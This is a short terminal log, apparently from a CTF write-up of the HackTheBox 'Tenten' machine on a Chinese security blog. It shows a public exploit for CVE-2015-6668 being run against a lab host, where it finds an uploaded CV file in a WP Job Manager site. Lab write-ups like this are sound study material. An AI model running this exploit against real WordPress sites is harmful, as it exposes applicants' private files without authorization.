 root@kali:~/Desktop/dayuTenten# ls
10.10.10.10.txt  CVE-2015-6668  rockyou.txt  social-engineer-toolkit  wordlist.txt
root@kali:~/Desktop/dayuTenten# mv CVE-2015-6668 CVE-2015-6668.py
root@kali:~/Desktop/dayuTenten# gedit CVE-2015-6668.py
root@kali:~/Desktop/dayuTenten# gedit CVE-2015-6668.py
root@kali:~/Desktop/dayuTenten# python CVE-2015-6668.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: HackerAccessGranted
Enter a file name: ^CTraceback (most recent call last):
  File "CVE-2015-6668.py", line 12, in <module>
    filename = raw_input('Enter a file name: ')
KeyboardInterrupt
root@kali:~/Desktop/dayuTenten# python CVE-2015-6668.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://10.10.10.10
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://10.10.10.10/wp-content/uploads/2017/04/HackerAccessGranted.jpg
Google Chr...
dayuBeep
dayuTenten
大余安全
https://blog.csdn.net/qq_34801745